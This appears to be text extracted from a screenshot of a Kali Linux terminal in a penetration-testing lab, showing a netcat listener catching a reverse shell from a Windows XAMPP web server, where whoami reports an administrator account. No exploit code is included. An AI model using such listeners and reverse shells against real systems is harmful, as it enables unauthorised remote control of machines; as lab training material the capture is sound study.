 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -lvnp 5678
listening on [any] 5678 ...
connect to [192.168.119.214] from (UNKNOWN) [192.168.214.10] 49600
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
client251\administrator
C:\xampp\htdocs>